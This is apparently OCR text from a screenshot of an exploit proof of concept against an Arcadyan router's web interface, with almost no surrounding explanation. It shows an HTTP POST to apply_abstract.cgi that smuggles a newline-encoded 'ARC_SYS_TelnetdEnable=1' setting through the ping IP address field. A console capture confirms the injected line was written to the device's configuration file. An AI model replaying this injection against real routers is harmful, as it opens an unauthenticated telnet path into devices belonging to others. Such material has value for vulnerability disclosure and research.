 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /apply_abstract.cgi HTTP/1.1
2 Host: 192.168.11.1
3 Content-Length: 177
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.11.1
9 Referer: http://192.168.11.1/ping.html?rnd=81823549
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: lang=0; url=ping.html; mobile=false
13 Connection: close
14
15 action=start_ping&httoken=441439080&submit_button=ping.html&
action_params=blink_time%3D5&ARC_ping_ipaddress=
127.0.0.1%0AARC_SYS_TelnetdEnable=1&ARC_ping_status=0&TMP_Ping_Type=4
1 HTTP/1.1 302 Found
2 Date: Tue, 31 Dec 2019 16:14:52 GMT
3 Server: Arcadyan httpd 1.0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-type: application/x-www-form-urlencoded; charset=UTF-8
7 Content-length: 0
8 Location: /Success.htm
9 X-FRAME-OPTIONS: SAMEORIGIN
10 Connection: close
COM3 - PuTTY
root@localhost:/# grep -A1 ARC_ping_ipaddress /etc/config/.glbcfg
ARC_ping_ipaddress=127.0.0.1
Test Am I A New Line
root@localhost:/# grep -A1 ARC_ping_ipaddress /etc/config/.glbcfg
ARC_ping_ipaddress=127.0.0.1
ARC_SYS_TelnetdEnable=1
root@localhost:/#